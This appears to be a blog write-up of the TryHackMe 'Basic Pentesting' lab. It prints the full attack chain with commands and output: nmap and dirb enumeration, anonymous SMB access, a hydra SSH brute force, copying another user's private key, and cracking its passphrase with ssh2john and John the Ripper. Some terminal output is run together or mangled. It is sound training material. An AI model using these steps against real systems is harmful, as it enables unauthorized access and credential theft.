This time, we will study the basics of penetration tests using TryHackMe's Basic Pentesting.
"TryHackMe-Basic Pentesting: https://tryhackme.com/room/basicpentestingjt "

- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Preparation
First, start the target machine!
Deploy the machine and connect to our network
Select "Start Machine" below to start the target machine.

If the IP Address is displayed, you're done!

Complete the first question of TryHackMe!

reconnaissance
First, we will reconnaissance and gather information about the target machine.
Find the services exposed by the machine
Use nmap to find services published by your machine.
nmap -sV -A [target ip]nmap -sV -A 10.10.98.167 130 ⨯ Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-17 23:40 JST Nmap scan report for 10.10.98.167 Host is up (0.25s latency). Not shown: 994 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA) | 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA) |_ 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) 8009/tcp open ajp13 Apache Jserv (Protocol v1.3) | ajp-methods: |_ Supported methods: GET HEAD POST OPTIONS 8080/tcp open http Apache Tomcat 9.0.7 |_http-favicon: Apache Tomcat |_http-title: Apache Tomcat/9.0.7 Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: | smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: basic2 | NetBIOS computer name: BASIC2\x00 | Domain name: \x00 | FQDN: basic2 |_ System time: 2023-03-17T10:40:57-04:00 |_clock-skew: mean: 1h19m59s, departure: 2h18m34s, median: 0s | smb2-security-mode: | 3.1.1: |_ Message signing enabled but not required |_nbstat: NetBIOS name: BASIC2, NetBIOS user:<unknown> , NetBIOS MAC:<unknown> (unknown) | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-time: | date: 2023-03-17T14:40:57 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 59.84 secondsTo put it simply, it looks like this:
| port | service |
|---|---|
| 22 | ssh |
| 80 | http |
| 139 | netbios-ssn |
| 445 | netbios-ssn |
| 8009 | ajp13 |
| 8080 | http |
Make sure you complete the questions as well.

What is the name of the hidden directory on the web server(enter name without /)?
Try searching for a hidden directory on your web server.
Uses "dirb", a web content scanner.
dirb http://10.10.98.167 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---- --> Testing: http://10.10.98.167/analytics ==> DIRECTORY: http://10.10.98.167/development/ + http://10.10.98.167/index.html (CODE:200|SIZE:158) (!) FATAL: Too many errors connecting to host (Possible cause: OPERATION TIMEOUT) ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
The results showed that "http://10.10.98.167/development/" exists.
I'll try to actually access it.

2018-04-23: I've been messing with that struts stuff, and it's pretty cool! I think it might be neat to host that on this server too. Haven't made any real web apps yet, but I have tried that example you get to show off how it works (and it's the REST version of the example!). Oh, and right now I'm using version 2.5.12, because other versions were giving me trouble. -K 2018-04-22: SMB has been configured. -K 2018-04-21: I got Apache set up. Will put in our content later. -J ===== 2018-04-23: I'm messing around with the one from struts, and it looks pretty good! You can also host this server if it's better. I haven't made any real web applications yet, but I tried that example. You can show off how it works (and it's the REST version of the example!). Oh, and now I'm using version 2.5.12 because I had problems with other versions. -K 2018-04-22: SMB has been set. -K 2018-04-21: Apache has been set up. We will include our content later. -JFor J: I've been auditing the contents of /etc/shadow to make sure we don't have any weak credentials, and I was able to crack your hash really easily. You know our password policy, so please follow it? Change that password ASAP. -K ===== For J: I've been auditing the contents of /etc/shadow to make sure we don't have any weak credentials, and I was able to crack your hash really easily. You may know our password policy, so please follow the below: Is that so? Please change that password as soon as possible. -KThis is what is called a development memo. It appears that users start with "J" and "K."
Mr. K appears to have SMB set. The Nmap scan above also featured SMB, so next time we'll be taking on SMB.
For now, I've found out that the hidden directory is "development", so I'll answer it.
What is the username?
Use smbclient to check the shared folder.
smbclient -L 10.10.98.167 Enter WORKGROUP\hacklab's password: Sharename Type Comment ----- ---- Anonymous Disk IPC$ IPC IPC Service (Samba Server 4.3.11-Ubuntu) Reconnecting with SMB1 for workgroup listing. Server Comment ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
I found out there is a hidden sharing of Anonymous and IPC$.
IPC$sharing allows inter-process communication and anonymous user logins that do not require a username or password.
Use this to access Anonymous using smbclient.
smbclient \\\\\10.10.98.167\\Anonymous Password for [WORKGROUP\root]: Try "help" to get a list of possible commands. smb: \> dir . D 0 Thu Apr 19 17:31:20 2018 .. D 0 Thu Apr 19 17:13:06 2018 staff.txt N 173 Thu Apr 19 17:29:55 2018 14318640 blocks of size 1024. 11094536 blocks available
There was a file called "staff.txt".
I'll check the contents.
smb: \> more staff.txt Announcement to staff: PLEASE do not upload non-work-related items to this share. I know it's all in fun, but this is how mistakes happen. (This means you too, Jan!) -KayIt turns out that K is "Kay" and J is "Jan."
In the development notes earlier, it was said that Jan's password was vulnerable, so we'll target him.

What is the password?
For Jan, try cracking the password with hydra.
My username is "jan" and my password list is "rockyou.txt" every time. You find that ssh is open on your first service check.
hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.98.167 Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-17 15:55:11 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task [DATA] attacking ssh://10.10.98.167:22/ [STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active [STATUS] 122.00 tries/min, 366 tries in 00:03h, 14344035 to do in 1959:35h, 14 active [STATUS] 102.29 tries/min, 716 tries in 00:07h, 14343685 to do in 2337:12h, 14 active [22][ssh] host: 10.10.98.167 login: jan password: armando 1 of 1 target successfully completed, 1 valid password found [WARNING] Writing restore file because 2 final worker threads did not complete until end. [ERROR] 2 targets did not resolve or could not be connected [ERROR] 0 target did not complete Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-17 16:03:18I've learned that JAN's password is "armando".

Next, let me answer this question.

What service do you use to access the server(answer in abbreviation in all caps)?
Now, let's try connecting to the target machine using ssh.
ssh jan@10.10.98.167 The authenticity of host '10.10.98.167 (10.10.98.167)' can't be established. ED25519 key fingerprint is SHA256:XKjDkLKocbzjCch0Tpriw1PeLPuzDufTGZa4xMDA+o4. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.98.167' (ED25519) to the list of known hosts. jan@10.10.98.167's password: Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 0 packages can be updated. 0 updates are security updates. The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Mon Apr 23 15:55:45 2018 from 192.168.56.102 jan@basic2:~$ I was able to successfully connect to the target machine.
What is the name of the other user you found(all lower case)?
The other user is probably "Kay", but I'll check /home just in case.
cd ../ jan@basic2:/home$ ls -la total 16 drwxr-xr-x 4 root root 4096 Apr 19 2018 . drwxr-xr-x 24 root root 4096 Apr 23 2018 .. drwxr-xr-x 2 root root 4096 Apr 23 2018 jan drwxr-xr-x 5 kay kay 4096 Apr 23 2018 kayYou can see that there are Kay besides JAN. As expected.

What is the final password you obtained?
Let's crack kay's password.
First, go to kay's home directory.
jan@basic2:/home$ cd kay jan@basic2:/home/kay$ ls -la total 48 drwxr-xr-x 5 kay kay 4096 Apr 23 2018 .drwxr-xr-x 4 root root 4096 Apr 19 2018 .. -rw---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2 kay kay 4096 Apr 17 2018 .cache -rw------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2018 .sudo_as_admin_successful -rw------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------I would like to see "pass.bak", but it doesn't seem to have the authority. disappointing. . .
However, it seems that ".ssh" has read permissions.
Use the scp command to download it to Kali.
scp -r jan@10.10.98.167:/home/kay/.ssh ./ jan@10.10.98.167's password: authorized_keys 100% 771 495.4KB/s 00:00 id_rsa 100% 3326 2.1MB/s 00:00 id_rsa.pub 100% 771 536.2KB/s 00:00 From here on, we will be working with Kali.
Let's take a look at what's inside .ssh.
┌──(root㉿kali)-[~] └─# cd .ssh ┌──(root㉿kali)-[~/.ssh] └─# ll total 20 -rw---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 1 root root 142 Mar 17 16:06 known_hosts.oldI want to extract a decrypted hash from the SSH private key, so I'll use "ssh2john.py" from John The Ripper.
┌──(root㉿kali)-[~/.ssh] └─# python3 /usr/share/john/ssh2john.py id_rsa > hash.txt ┌──(root㉿kali)-[~/.ssh] └─# ll total 28 -rw------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ root 771 Mar 17 16:15 id_rsa.pub -rw-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Try using John The Ripper with this hash.txt to crack your password.
┌──(root㉿kali)-[~/.ssh] └─# /sbin/john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt Created directory: /root/.john Using default input encoding: UTF-8 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status beeswax (id_rsa) 1g 0:00:00:00 DONE (2023-03-17 16:19) 14.28g/s 1181Kp/s 1181Kc/s 1181KC/s behlat..bball40 Use the "--show" option to display all of the cracked passwords reliably Session completed. Now we know that Kay's SSH private key's passphrase is "beeswax".
I'll try SSH with Kay.
Change the id_rsa permissions using chmod.
┌──(root㉿kali)-[~/.ssh] └─#ll total 28 -rw------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ -rw-r--r-- 1 root root 142 Mar 17 16:06 known_hosts.old ┌──(root㉿kali)-[~/.ssh] └─#chmod 400 id_rsa ┌──(root㉿kali)-[~/.ssh] └─# ll total 28 -rw------- 1 root root 771 Mar 17 16:15 authorized_keys -rw-r---- 1 root root 4762 Mar 17 16:18 hash.txt -r-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- id_rsa -rw-r--r-- 1 root root 771 Mar 17 16:15 id_rsa.pub -rw----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 4.4.0-119-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 0 packages can be updated. 0 updates are security updates. Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102 kay@basic2:~$ I was able to log in successfully.
Continue like this to check the pass.bak you mentioned earlier.
kay@basic2:~$ ls pass.bak kay@basic2:~$ cat pass.bak heresareallystrongpasswordthatfollowsthepasswordpolicy$$
I managed to get the flag successfully.
summary
This time, we tried out the basics of penetration testing using TryHackMe's Basic Pentesting.
As a beginner, it was just the right level.
This is my first time learning about ssh2john.py, so I think I'll try using a Room that can be used in a variety of other places.
References and Sites
infosecwriteups: https://infosecwriteups.com/tryhackme-basic-pentesting-walkthrough-7817c719fd04
hamayanhamayan: https://blog.hamayanhamayan.com/entry/2021/05/12/004620


![[TryHackMe] Brute-force attacks and escalating privileges using ssh2john.py in Hydra! Basic Pentesting Writeup](https://hack-lab-256.com/wp-content/uploads/2023/03/hack-lab-256-samnail-6.jpg)
![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)